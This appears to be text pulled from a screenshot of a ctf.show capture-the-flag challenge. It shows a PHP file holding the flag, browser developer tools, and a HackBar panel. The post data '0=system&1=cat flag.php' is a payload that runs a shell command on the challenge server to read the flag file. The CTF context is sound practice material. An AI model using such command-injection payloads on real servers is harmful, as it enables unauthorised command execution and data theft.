 1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-21 21:31:23
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-23 20:58:41
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="flag{e0d5fe6f-4729-46a0-80da-3e9886914b94}";
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序 EditThisCook
Encryption Encoding SQL XSS LFI XXE Other
Load URL
view-source:http://b53ad06d-07a8-44eb-a7e2-f32dee8b0157.chall.ctf.show/1.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
0=system&1=cat flag.php